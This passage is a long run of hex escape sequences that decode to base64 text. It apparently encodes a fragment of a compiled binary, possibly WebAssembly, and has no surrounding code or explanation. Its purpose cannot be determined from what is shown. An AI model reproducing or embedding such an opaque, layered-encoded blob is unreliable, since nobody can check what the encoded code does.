x46\x67\x34\x55\x69\x42\x79\x41\x45\x49\x42\x41\x67\x43\x79\x41\x59\x49\x42\x6d\x46\x67\x79\x41\x4d\x68\x53\x49\x54\x68\x59\x57\x46\x49\x51\x73\x67\x42\x43\x41\x51\x49\x42\x36\x44\x49\x41\x59\x67\x42\x53\x41\x53\x68\x53\x49\x53\x68\x59\x55\x69\x42\x59\x55\x68\x43\x69\x41\x4c\x49\x42\x2b\x46\x49\x51\x77\x67\x44\x79\x41\x53\x49\x41\x51\x67\x47\x69\x41\x47\x49\x42\x4f\x44\x68\x59\x55\x69\x45\x6f\x57\x46\x49\x51\x59\x67\x42\x79\x41\x50\x68\x53\x45\x51\x49\x41\x4a\x42\x42\x58\x52\x42\x71\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x63\x67\x43\x43\x41\x64\x49\x41\x34\x67\x47\x79\x41\x52\x49\x42\x61\x44\x68\x59\x55\x69\x45\x59\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x49\x41\x30\x67\x44\x6f\x57\x46\x49\x51\x34\x67\x41\x6b\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x53\x41\x4a\x51\x69\x43\x47\x49\x41\x6c\x43\x49\x49\x69\x45\x49\x67\x64\x43\x66\x34\x57\x44\x49\x41\x68\x43\x49\x49\x59\x67\x43\x45\x49\x67\x69\x49\x53\x46\x49\x52\x4d\x67\x46\x79\x41\x4f\x49\x41\x6b\x67\x48\x49\x55\x69\x43\x59\x4f\x46\x49\x52\x63\x67\x46\x53\x41\x4e\x51\x69\x43\x47\x49\x41\x31\x43\x49\x49\x69\x45\x49\x68\x55\x67\x45\x34\x4f\x46\x49\x52\x6b\x67\x44\x69\x41\x49\x49\x42\x53\x46\x49\x68\x5a\x43\x66\x34\x55\x69\x43\x43\x41\x45\x67\x34\x55\x69\x44\x69\x41\x49\x49\x41\x6c\x43\x66\x34\x55\x67\x42\x49\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x45\x49\x41\x36\x44\x49\x41\x6d\x46\x49\x67\x6d\x45\x68\x53\x45\x4e\x49\x42\x4d\x67\x42\x79\x41\x52\x51\x69\x43\x47\x49\x42\x46\x43\x49\x49\x69\x45\x49\x68\x4e\x43\x66\x34\x55\x69\x43\x49\x4f\x46\x49\x68\x45\x67\x43\x43\x41\x48\x49\x42\x56\x43\x66\x34\x57\x44\x49\x68\x71\x46\x49\x68\x77\x67\x46\x53\x41\x48\x49\x42\x47\x44\x68\x53\x49\x55\x68\x49\x55\x69\x46\x53\x41\x4a\x49\x41\x30\x67\x46\x34\x4f\x46\x49\x68\x32\x46\x49\x51\x67\x67\x47\x79\x41\x4a\x49\x41\x34\x67\x46\x69\x41\x59\x68\x59\x4d\x67\x42\x49\x55\x69\x42\x49\x4f\x46\x49\x68\x59\x67\x44\x53\x41\x5a\x49\x41\x63\x67\x45\x53\x41\x54\x49\x42\x71\x46\x67\x34\x55\x69\x45\x59\x57\x46\x68\x53\x45\x4a\x49\x41\x30\x67\x46\x53\x41\x5a\x67\x79\x41\x55\x49\x41\x51\x67\x46\x34\x55\x69\x45\x34\x57\x46\x49\x67\x65\x46\x49\x51\x34\x67\x43\x53\x41\x64\x68\x53\x45\x45\x49\x41\x67\x67\x45\x79\x41\x4e\x49\x42\x77\x67\x45\x53\x41\x55\x67\x34\x57\x46\x49\x68\x53\x46\x68\x53\x45\x4e\x49\x41\x67\x67\x46\x6f\x55\x68\x45\x53\x41\x69\x51\x67\x64\x38\x49\x69\x4a\x43\x4b\x6c\x51\x4e\x41\x41\x73\x67\x41\x43\x41\x4b\x4e\x77\x4d\x67\x49\x41\x4d\x67\x44\x44\x63\x44\x41\x43\x41\x41\x49\x41\x67\x33\x41\x7a\x41\x67\x41\x43\x41\x48\x4e\x77\x4e\x51\x49\x41\x41\x67\x44\x6a\x63\x44\x4b\x43\x41\x41\x49\x41\x38\x33\x41\x7a\x67\x67\x41\x43\x41\x45\x4e\x77\x4e\x49\x49\x41\x41\x67\x42\x54\x63\x44\x57\x43\x41\x41\x49\x41\x59\x67\x41\x43\x6b\x44\x6f\x41\x47\x46\x4e\x77\x4e\x67\x49\x41\x41\x67\x44\x53\x41\x41\x4b\x51\x4f\x6f\x41\x59\x55\x33\x41\x32\x67\x67\x41\x43\x41\x4a\x49\x41\x41\x70\x41\x37\x41\x42\x68\x54\x63\x44\x63\x43\x41\x41\x49\x41\x73\x67\x41\x43\x6b\x44\x75\x41\x47\x46\x4e\x77\x4e\x34\x49\x41\x41\x67\x45\x43\x41\x41\x4b\x51\x50\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x41\x67\x45\x53\x41\x41\x4b\x51\x50\x49\x41\x59\x55\x33\x41\x34\x67\x42\x49\x41\x41\x67\x46\x43\x41\x41\x4b\x51\x50\x51\x41\x59\x55\x33\x41\x35\x41\x42\x49\x41\x41\x67\x45\x69\x41\x41\x4b\x51\x50\x59\x41\x59\x55\x33\x41\x35\x67\x42\x43\x2b\x55\x53\x41\x68\x56\x2f\x41\x58\x34\x6a\x42\x79\x45\x52\x49\x77\x64\x42\x51\x47\x73\x6b\x42\x79\x41\x52\x51\x53\x68\x71\x49\x51\x73\x67\x45\x55\x45\x77\x61\x69\x45\x56\x49\x42\x46\x42\x50\x47\x6f\x68\x46\x79\x41\x52\x51\x54\x68\x71\x49\x67\x78\x42\x38\x64\x55\x41\x4e\x67\x49\x41\x49\x41\x42\x42\x41\x45\x63\x68\x45\x79\x41\x52\x51\x53\x68\x71\x49\x68\x59\x68\x46\x43\x41\x52\x51\x53\x64\x71\x49\x52\x67\x43\x51\x41\x4a\x41\x41\x30\x41\x43\x51\x41\x4e\x41\x49\x41\x68\x42\x66\x30\x6f\x45\x51\x45\x46\x2f\x49\x41\x51\x67\x43\x47\x6f\x67\x42\x45\x48\x2f\x2f\x2f\x2f\x2f\x42\x79\x41\x49\x61\x30\x6f\x62\x49\x51\x67\x4c\x49\x41\x77\x6f\x41\x67\x41\x69\x43\x53\x77\x41\x41\x43\x49\x46\x52\x51\x30\x44\x49\x41\x6b\x68\x42\x41\x4a\x41\x41\x6b\x41\x44\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x55\x45\x59\x64\x45\x45\x59\x64\x51\x34\x6d\x41\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x43\x79\x41\x4d\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x44\x59\x43\x41\x43\x41\x45\x4c\x41\x41\x41\x49\x51\x55\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x51\x68\x42\x51\x4e\x41\x49\x41\x55\x73\x41\x41\x46\x42\x4a\x55\x63\x4e\x41\x53\x41\x45\x51\x51\x46\x71\x49\x51\x51\x67\x44\x43\x41\x46\x51\x51\x4a\x71\x49\x67\x55\x32\x41\x67\x41\x67\x42\x53\x77\x41\x41\x45\x45\x6c\x52\x67\x30\x41\x43\x77\x73\x67\x42\x43\x41\x4a\x61\x79\x45\x45\x49\x42\x4d\x45\x51\x43\x41\x41\x49\x41\x6b\x67\x42\x42\x41\x4e\x43\x79\x41\x45\x44\x51\x41\x4c\x49\x41\x77\x67\x44\x43\x67\x43\x41\x43\x49\x45\x4c\x41\x41\x42\x49\x67\x56\x42\x55\x47\x70\x42\x43\x6b\x6b\x45\x66\x79\x41\x46\x51\x56\x42\x71\x51\x58\x38\x67\x42\x43\x77\x41\x41\x6b\x45\x6b\x52\x69\x49\x46\x47\x79\x45\x4e\x51\x51\x45\x67\x44\x69\x41\x46\x47\x79\x45\x4f\x51\x51\x4e\x42\x41\x53\x41\x46\x47\x77\x56\x42\x66\x79\x45\x4e\x51\x51\x45\x4c\x49\x41\x52\x71\x49\x67\x51\x32\x41\x67\x41\x67\x42\x43\x77\x41\x41\x43\x49\x47\x51\x57\x42\x71\x49\x67\x56\x42\x48\x30\x74\x42\x41\x53\x41\x46\x64\x45\x47\x4a\x30\x51\x52\x78\x52\x58\x49\x45\x51\x45\x45\x41\x49\x51\x55\x46\x51\x51\x41\x68\x42\x67\x4e\x41\x49\x41\x5a\x42\x41\x53\x41\x46\x64\x48\x49\x68\x42\x53\x41\x4d\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x44\x59\x43\x41\x43\x41\x45\x4c\x41\x41\x41\x49\x67\x5a\x42\x59\x47\x6f\x69\x42\x30\x45\x66\x53\x30\x45\x42\x49\x41\x64\x30\x51\x59\x6e\x52\x42\x48\x46\x46\x63\x6b\x55\x45\x51\x43\x41\x46\x49\x51\x59\x67\x42\x79\x45\x46\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x6b\x48\x2f\x41\x58\x46\x42\x4b\x6b\x59\x45\x66\x79\x41\x4d\x41\x6e\x38\x43\x51\x43\x41\x45\x51\x51\x46\x71\x49\x67\x59\x73\x41\x41\x41\x69\x42\x30\x46\x51\x61\x6b\x45\x4b\x54\x77\x30\x41\x49\x41\x51\x73\x41\x41\x4a\x42\x4a\x45\x63\x4e\x41\x43\x41\x48\x51\x56\x42\x71\x51\x51\x4a\x30\x49\x41\x4e\x71\x51\x51\x6f\x32\x41\x67\x41\x67\x42\x69\x77\x41\x41\x45\x46\x51\x61\x6b\x45\x44\x64\x43\x41\x43\x61\x69\x6b\x44\x41\x4b\x63\x68\x44\x6b\x45\x42\x49\x51\x63\x67\x42\x45\x45\x44\x61\x67\x77\x42\x43\x79\x41\x4f\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x4d\x4c\x49\x42\x4d\x45\x51\x43\x41\x42\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x51\x6f\x41\x67\x41\x68\x44\x69\x41\x42\x49\x41\x52\x42\x42\x47\x6f\x32\x41\x67\x41\x46\x51\x51\x41\x68\x44\x67\x74\x42\x41\x43\x45\x48\x49\x41\x59\x4c\x49\x67\x51\x32\x41\x67\x42\x42\x41\x43\x41\x4f\x61\x79\x41\x4f\x49\x41\x35\x42\x41\x45\x67\x69\x44\x68\x73\x68\x45\x43\x41\x46\x51\x59\x44\x41\x41\x48\x49\x67\x42\x53\x41\x4f\x47\x79\x45\x50\x49\x41\x63\x68\x44\x69\x41\x45\x42\x53\x41\x4d\x45\x43\x4d\x69\x45\x45\x45\x41\x53\x41\x52\x41\x51\x58\x38\x68\x43\x41\x77\x43\x43\x79\x41\x46\x49\x51\x38\x67\x44\x43\x67\x43\x41\x41\x73\x69\x42\x53\x77\x41\x41\x45\x45\x75\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x42\x61\x69\x45\x45\x49\x41\x55\x73\x41\x41\x46\x42\x4b\x6b\x63\x45\x51\x43\x41\x4d\x49\x41\x51\x32\x41\x67\x41\x67\x44\x42\x41\x6a\x49\x51\x51\x67\x44\x43\x67\x43\x41\x43\x45\x46\x44\x41\x45\x4c\x49\x41\x56\x42\x41\x6d\x6f\x69\x42\x69\x77\x41\x41\x43\x49\x45\x51\x56\x42\x71\x51\x51\x70\x4a\x42\x45\x41\x67\x42\x53\x77\x41\x41\x30\x45\x6b\x52\x67\x52\x41\x49\x41\x52\x42\x55\x47\x70\x42\x41\x6e\x51\x67\x41\x32\x70\x42\x43\x6a\x59\x43\x41\x43\x41\x47\x4c\x41\x41\x41\x51\x56\x42\x71\x51\x51\x4e\x30\x49\x41\x4a\x71\x4b\x51\x4d\x41\x70\x79\x45\x45\x49\x41\x77\x67\x42\x55\x45\x45\x61\x69\x49\x46\x4e\x67\x49\x41\x44\x41\x49\x4c\x43\x79\x41\x4f\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x4d\x4c\x49\x42\x4d\x45\x51\x43\x41\x42\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x55\x6f\x41\x67\x41\x68\x42\x43\x41\x42\x49\x41\x56\x42\x42\x47\x6f\x32\x41\x67\x41\x46\x51\x51\x41\x68\x42\x41\x73\x67\x44\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x68\x42\x51\x73\x46\x51\x58\x38\x68\x42\x41\x74\x42\x41\x43\x45\x4b\x49\x41\x55\x68\x42\x67\x4e\x41\x49\x41\x59\x73\x41\x41\x42\x42\x76\x33\x39\x71\x51\x54\x6c\x4c\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x49\x4c\x49\x41\x77\x67\x42\x6b\x45\x42\x61\x69\x49\x48\x4e\x67\x49\x41\x49\x41\x59\x73\x41\x41\x41\x67\x43\x6b\x45\x36\x62\x47\x70\x42\x6e\x39\x41\x41\x61\x69\x77\x41\x41\x43\x49\x53\x51\x66\x38\x42\x63\x53\x49\x46\x51\x58\x39\x71\x51\x51\x68\x4a\x42\x45\x41\x67\x42\x53\x45\x4b\x49\x41\x63\x68\x42\x67\x77\x42\x43\x77\x73\x67\x45\x6b\x55\x45\x51\x45\x46\x2f\x49\x51\x67\x4d\x41\x51\x73\x67\x44\x55\x46\x2f\x53\x69\x45\x48\x41\x6b\x41\x43\x51\x43\x41\x53\x51\x52\x4e\x47\x42\x45\x41\x67\x42\x77\x52\x41\x51\x58\x38\x68\x43\x41\x77\x45\x43\x77\x55\x43\x51\x43\x41\x48\x42\x45\x41\x67\x44\x55\x45\x43\x64\x43\x41\x44\x61\x69\x41\x46\x4e\x67\x49\x41\x49\x41\x73\x67\x44\x55\x45\x44\x64\x43\x41\x43\x61\x69\x6b\x44\x41\x44\x63\x44\x41\x41\x77\x42\x43\x79\x41\x54\x52\x51\x52\x41\x51\x51\x41\x68\x43\x41\x77\x46\x43\x79\x41\x4c\x49\x41\x55\x67\x41\x52\x41\x69\x44\x41\x49\x4c\x43\x79\x41\x54\x44\x51\x42\x42\x41\x43\x45\x45\x44\x41\x45\x4c\x49\x41\x39\x42\x2f\x2f\x39\x37\x63\x53\x49\x48\x49\x41\x38\x67\x44\x30\x47\x41\x77\x41\x42\x78\x47\x79\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x47\x4c\x41\x41\x41\x49\x67\x5a\x42\x58\x33\x45\x67\x42\x69\x41\x47\x51\x51\x39\x78\x51\x51\x4e\x47\x49\x41\x70\x42\x41\x45\x64\x78\x47\x79\x49\x47\x51\x63\x45\x41\x61\x77\x34\x34\x43\x51\x6f\x48\x43\x67\x6b\x4a\x43\x51\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x41\x6f\x4b\x43\x67\x6f\x4c\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4a\x43\x67\x55\x44\x43\x51\x6b\x4a\x43\x67\x4d\x4b\x43\x67\x6f\x4b\x41\x41\x49\x42\x43\x67\x6f\x47\x43\x67\x51\x4b\x43\x67\x73\x4b\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x43\x6b\x48\x2f\x41\x58\x46\x42\x47\x48\x52\x42\x47\x48\x55\x4f\x43\x41\x41\x42\x41\x67\x4d\x45\x42\x77\x55\x47\x42\x77\x73\x67\x43\x79\x67\x43\x41\x43\x41\x49\x4e\x67\x49\x41\x51\x51\x41\x68\x42\x41\x77\x58\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x67\x32\x41\x67\x42\x42\x41\x43\x45\x45\x44\x42\x59\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x4b\x77\x33\x41\x77\x42\x42\x41\x43\x45\x45\x44\x42\x55\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x44\x73\x42\x41\x45\x45\x41\x49\x51\x51\x4d\x46\x41\x73\x67\x43\x79\x67\x43\x41\x43\x41\x49\x4f\x67\x41\x41\x51\x51\x41\x68\x42\x41\x77\x54\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x67\x32\x41\x67\x42\x42\x41\x43\x45\x45\x44\x42\x49\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x4b\x77\x33\x41\x77\x42\x42\x41\x43\x45\x45\x44\x42\x45\x4c\x51\x51\x41\x68\x42\x41\x77\x51\x43\x30\x48\x34\x41\x43\x45\x47\x49\x41\x52\x42\x43\x43\x41\x45\x51\x51\x68\x4c\x47\x79\x45\x45\x49\x41\x56\x42\x43\x48\x49\x68\x42\x51\x77\x4a\x43\x30\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x63\x67\x42\x43\x41\x55\x49\x41\x73\x70\x41\x77\x41\x69\x47\x53\x41\x57\x45\x45\x45\x69\x43\x6d\x73\x69\x42\x6b\x45\x42\x61\x69\x41\x46\x51\x51\x68\x78\x52\x53\x41\x45\x49\x41\x5a\x4b\x63\x68\x73\x68\x42\x41\x77\x4c\x43\x79\x41\x4c\x4b\x51\x4d\x41\x49\x68\x6c\x43\x41\x46\x4d\x45\x66\x79\x41\x4c\x51\x67\x41\x67\x47\x58\x30\x69\x47\x54\x63\x44\x41\x45\x45\x42\x49\x51\x6c\x42\x69\x64\x59\x41\x42\x53\x41\x46\x51\x59\x45\x51\x63\x55\x45\x41\x52\x79\x45\x4a\x51\x59\x72\x57\x41\x45\x47\x4c\x31\x67\x42\x42\x69\x64\x59\x41\x49\x41\x56\x42\x41\x58\x45\x62\x49\x41\x56\x42\x67\x42\x42\x78\x47\x77\x73\x68\x42\x77\x77\x49\x43\x30\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x63\x67\x43\x79\x6b\x44\x41\x43\x45\x5a\x44\x41\x63\x4c\x49\x42\x67\x67\x43\x79\x6b\x44\x41\x44\x77\x41\x41\x43\x41\x59\x49\x51\x5a\x42\x41\x43\x45\x4a\x51\x59\x6e\x57\x41\x43\x45\x50\x51\x51\x45\x68\x43\x69\x41\x48\x49\x51\x55\x67\x46\x43\x45\x45\x44\x41\x6f\x4c\x49\x41\x73\x6f\x41\x67\x41\x69\x42\x55\x47\x54\x31\x67\x41\x67\x42\x52\x73\x69\x42\x69\x41\x45\x45\x43\x55\x69\x44\x55\x55\x68\x45\x6b\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x38\x67\x42\x43\x41\x4e\x49\x41\x5a\x72\x49\x42\x49\x62\x49\x51\x6f\x67\x42\x79\x45\x46\x49\x41\x51\x67\x42\x6d\x6f\x67\x44\x53\x41\x53\x47\x79\x45\x45\x44\x41\x6b\x4c\x49\x42\x55\x67\x43\x79\x6b\x44\x41\x44\x34\x43\x41\x43\x41\x56\x51\x51\x41\x32\x41\x67\x51\x67\x43\x79\x41\x56\x4e\x67\x49\x41\x51\x58\x38\x68\x42\x79\x41\x56\x49\x51\x59\x4d\x42\x51\x73\x67\x42\x41\x52\x41\x49\x41\x51\x68\x42\x79\x41\x4c\x4b\x41\x49\x41\x49\x51\x59\x4d\x42\x51\x55\x67\x41\x45\x45\x67\x49\x42\x42\x42\x41\x43\x41\x46\x45\x41\x35\x42\x41\x43\x45\x45\x44\x41\x63\x4c\x41\x41\x73\x67\x41\x43\x41\x4c\x4b\x77\x4d\x41\x49\x42\x41\x67\x42\x43\x41\x46\x49\x41\x59\x51\x50\x79\x45\x45\x44\x41\x63\x4c\x49\x41\x6b\x68\x42\x6b\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x38\x67\x42\x43\x45\x4b\x49\x42\x51\x68\x42\x41\x77\x46\x43\x79\x41\x46\x51\x51\x68\x78\x52\x53\x41\x4c\x4b\x51\x4d\x41\x49\x68\x6c\x43\x41\x46\x46\x79\x49\x51\x63\x67\x47\x53\x41\x57\x49\x41\x5a\x42\x49\x48\x45\x51\x51\x69\x45\x4b\x51\x51\x42\x42\x41\x69\x41\x48\x47\x79\x45\x4a\x51\x59\x6e\x57\x41\x43\x41\x47\x51\x51\x52\x32\x51\x59\x6e\x57\x41\x47\x6f\x67\x42\x78\x73\x68\x42\x77\x77\x43\x43\x79\x41\x5a\x49\x42\x59\x51\x46\x69\x45\x4b\x44\x41\x45\x4c\x49\x41\x59\x68\x43\x55\x45\x41\x49\x51\x51\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x43\x53\x67\x43\x41\x43\x49\x4b\x42\x45\x41\x67\x46\x79\x41\x4b\x45\x43\x51\x69\x43\x6b\x45\x41\x53\x43\x49\x50\x49\x41\x6f\x67\x42\x79\x41\x45\x61\x30\x74\x79\x44\x51\x49\x67\x43\x55\x45\x45\x61\x69\x45\x4a\x49\x41\x63\x67\x42\x43\x41\x4b\x61\x69\x49\x45\x53\x77\x30\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x44\x77\x52\x41\x51\x58\x38\x68\x43\x41\x77\x47\x43\x77\x73\x67\x41\x45\x45\x67\x49\x42\x41\x67\x42\x43\x41\x46\x45\x41\x34\x67\x42\x41\x52\x41\x51\x51\x41\x68\x43\x51\x4e\x41\x49\x41\x59\x6f\x41\x67\x41\x69\x42\x30\x55\x4e\x41\x79\x41\x4a\x49\x42\x63\x67\x42\x78\x41\x6b\x49\x67\x64\x71\x49\x67\x6b\x67\x42\x45\x6f\x4e\x41\x79\x41\x47\x51\x51\x52\x71\x49\x51\x59\x67\x41\x43\x41\x58\x49\x41\x63\x51\x44\x53\x41\x4a\x49\x41\x52\x4a\x44\x51\x41\x4c\x42\x55\x45\x41\x49\x51\x51\x4c\x44\x41\x45\x4c\x49\x41\x6f\x67\x46\x69\x41\x5a\x51\x67\x42\x53\x49\x67\x30\x67\x42\x45\x45\x41\x52\x33\x49\x69\x45\x68\x73\x68\x42\x69\x41\x48\x49\x51\x38\x67\x42\x43\x41\x55\x49\x41\x70\x72\x49\x41\x31\x42\x41\x58\x4e\x42\x41\x58\x46\x71\x49\x67\x63\x67\x42\x43\x41\x48\x53\x68\x74\x42\x41\x43\x41\x53\x47\x79\x45\x4b\x49\x41\x56\x42\x2f\x2f\x39\x37\x63\x53\x41\x46\x49\x41\x52\x42\x66\x30\x6f\x62\x49\x51\x55\x67\x46\x43\x45\x45\x44\x41\x45\x4c\x49\x41\x42\x42\x49\x43\x41\x51\x49\x41\x51\x67\x42\x55\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x45\x43\x41\x45\x49\x42\x41\x67\x42\x45\x6f\x62\x49\x51\x51\x4d\x41\x51\x73\x67\x41\x45\x45\x67\x49\x41\x6b\x67\x42\x43\x41\x47\x61\x79\x49\x4e\x49\x41\x6f\x67\x43\x69\x41\x4e\x53\x42\x73\x69\x43\x6d\x6f\x69\x42\x79\x41\x51\x49\x42\x41\x67\x42\x30\x67\x62\x49\x67\x51\x67\x42\x79\x41\x46\x45\x41\x34\x67\x41\x43\x41\x50\x49\x41\x6b\x51\x44\x53\x41\x41\x51\x54\x41\x67\x42\x43\x41\x48\x49\x41\x56\x42\x67\x49\x41\x45\x63\x78\x41\x4f\x49\x41\x42\x42\x4d\x43\x41\x4b\x49\x41\x31\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x42\x69\x41\x4e\x45\x41\x30\x67\x41\x45\x45\x67\x49\x41\x51\x67\x42\x79\x41\x46\x51\x59\x44\x41\x41\x48\x4d\x51\x44\x67\x73\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x42\x46\x42\x45\x41\x67\x44\x67\x52\x2f\x51\x51\x45\x68\x41\x41\x4e\x41\x49\x41\x42\x42\x41\x6e\x51\x67\x41\x32\x6f\x6f\x41\x67\x41\x69\x42\x41\x52\x41\x49\x41\x42\x42\x41\x33\x51\x67\x41\x6d\x6f\x67\x42\x43\x41\x42\x45\x43\x49\x67\x41\x45\x45\x42\x61\x69\x49\x41\x51\x51\x70\x4a\x44\x51\x46\x42\x41\x53\x45\x49\x44\x41\x51\x4c\x43\x30\x45\x41\x49\x51\x45\x44\x66\x79\x41\x42\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x51\x4c\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x45\x45\x4b\x53\x51\x52\x2f\x49\x41\x42\x42\x41\x6e\x51\x67\x41\x32\x6f\x6f\x41\x67\x41\x68\x41\x51\x77\x42\x42\x55\x45\x42\x43\x77\x73\x46\x51\x51\x41\x4c\x49\x51\x67\x4c\x43\x79\x41\x52\x4a\x41\x63\x67\x43\x41\x76\x4d\x43\x41\x45\x56\x66\x79\x4d\x48\x49\x51\x63\x6a\x42\x30\x47\x41\x41\x6d\x6f\x6b\x42\x79\x41\x43\x51\x54\x39\x4d\x42\x45\x41\x67\x42\x79\x51\x48\x44\x77\x73\x67\x42\x30\x48\x41\x41\x57\x6f\x68\x41\x79\x41\x48\x51\x59\x41\x42\x61\x69\x45\x47\x49\x41\x64\x42\x51\x47\x73\x68\x42\x53\x41\x48\x49\x51\x51\x67\x41\x45\x46\x41\x61\x79\x45\x49\x49\x41\x41\x6f\x41\x69\x77\x68\x43\x53\x41\x41\x4b\x41\x49\x77\x49\x51\x6f\x67\x41\x43\x67\x43\x4e\x43\x45\x4c\x49\x41\x41\x6f\x41\x6a\x67\x68\x44\x43\x41\x41\x4b\x41\x49\x38\x49\x51\x30\x67\x41\x43\x67\x43\x42\x43\x45\x4f\x49\x41\x41\x6f\x41\x67\x67\x68\x44\x79\x41\x41\x4b\x41\x49\x4d\x49\x52\x41\x67\x41\x43\x67\x43\x45\x43\x45\x52\x49\x41\x41\x6f\x41\x68\x51\x68\x45\x69\x41\x41\x4b\x41\x49\x59\x49\x52\x4d\x67\x41\x43\x67\x43\x48\x43\x45\x55\x49\x41\x41\x6f\x41\x69\x41\x68\x46\x53\x41\x41\x4b\x41\x49\x6b\x49\x52\x59\x67\x41\x43\x67\x43\x4b\x43\x45\x58\x41\x30\x41\x67\x42\x43\x41\x42\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x51\x67\x41\x53\x6b\x43\x43\x44\x63\x43\x43\x43\x41\x45\x49\x41\x45\x70\x41\x68\x41\x33\x41\x68\x41\x67\x42\x43\x41\x42\x4b\x51\x49\x59\x4e\x77\x49\x59\x49\x41\x51\x67\x41\x53\x6b\x43\x49\x44\x63\x43\x49\x43\x41\x45\x49\x41\x45\x70\x41\x69\x67\x33\x41\x69\x67\x67\x42\x43\x41\x42\x4b\x51\x49\x77\x4e\x77\x49\x77\x49\x41\x51\x67\x41\x53\x6b\x43\x4f\x44\x63\x43\x4f\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x41\x67\x41\x43\x67\x43\x41\x48\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x42\x4b\x41\x49\x45\x49\x41\x35\x7a\x4e\x67\x49\x45\x49\x41\x4d\x67\x41\x53\x67\x43\x43\x43\x41\x50\x63\x7a\x59\x43\x43\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x77\x67\x45\x48\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x42\x4b\x41\x49\x51\x49\x42\x46\x7a\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x53\x67\x43\x46\x43\x41\x53\x63\x7a\x59\x43\x46\x43\x41\x44\x49\x41\x45\x6f\x41\x68\x67\x67\x45\x33\x4d\x32\x41\x68\x67\x67\x41\x79\x41\x42\x4b\x41\x49\x63\x49\x42\x52\x7a\x4e\x67\x49\x63\x49\x41\x4d\x67\x41\x53\x67\x43\x49\x43\x41\x56\x63\x7a\x59\x43\x49\x43\x41\x44\x49\x41\x45\x6f\x41\x69\x51\x67\x46\x6e\x4d\x32\x41\x69\x51\x67\x41\x79\x41\x42\x4b\x41\x49\x6f\x49\x42\x64\x7a\x4e\x67\x49\x6f\x49\x41\x4d\x67\x43\x53\x41\x42\x4b\x41\x49\x73\x63\x7a\x59\x43\x4c\x43\x41\x44\x49\x41\x45\x6f\x41\x6a\x41\x67\x43\x6e\x4d\x32\x41\x6a\x41\x67\x41\x79\x41\x42\x4b\x41\x49\x30\x49\x41\x74\x7a\x4e\x67\x49\x30\x49\x41\x4d\x67\x41\x53\x67\x43\x4f\x43\x41\x4d\x63\x7a\x59\x43\x4f\x43\x41\x44\x49\x41\x45\x6f\x41\x6a\x77\x67\x44\x58\x4d\x32\x41\x6a\x77\x67\x42\x43\x41\x46\x51\x51\x41\x51\x45\x79\x41\x46\x49\x41\x52\x42\x67\x49\x43\x41\x43\x42\x41\x54\x49\x41\x51\x67\x42\x55\x47\x41\x67\x49\x41\x51\x45\x42\x4d\x67\x42\x53\x41\x45\x51\x59\x43\x41\x67\x42\x67\x51\x45\x79\x41\x45\x49\x41\x56\x42\x67\x49\x43\x41\x49\x42\x41\x54\x49\x41\x55\x67\x42\x45\x47\x41\x67\x49\x41\x6f\x45\x42\x4d\x67\x42\x43\x41\x46\x51\x59\x43\x41\x67\x44\x41\x51\x45\x79\x41\x46\x49\x41\x52\x42\x67\x49\x43\x41\x4f\x42\x41\x54\x49\x41\x51\x67\x42\x55\x47\x41\x67\x49\x44\x41\x41\x42\x41\x54\x49\x41\x55\x67\x42\x6b\x47\x41\x67\x49\x44\x49\x41\x42\x41\x54\x49\x41\x4d\x67\x42\x55\x45\x41\x45\x41\x73\x67\x42\x53\x41\x45\x51\x51\x45\x51\x43\x79\x41\x45\x49\x41\x56\x42\x41\x68\x41\x4c\x49\x41\x